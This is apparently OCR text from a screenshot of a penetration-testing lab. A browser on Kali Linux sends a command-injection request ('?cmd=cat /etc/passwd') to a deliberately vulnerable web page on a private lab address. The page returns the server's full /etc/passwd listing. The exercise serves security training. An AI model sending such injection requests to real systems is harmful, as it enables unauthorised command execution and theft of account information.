 Mozilla Firefox
192.168.69.164/forms.php?c
192.168.69.164/forms.php?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Cookie value is: abcdefg
Login:
Password:
Submit
Pictures:
The database related:
SELECT * FROM users WHERE user='' AND passwd=''
Number of Rows: 0
The ?file= contents are (readme.txt to test)
The ?cmd= makes OS command execution:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:
/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false
database_user:x:1003:1003::/home/database_user:/bin/sh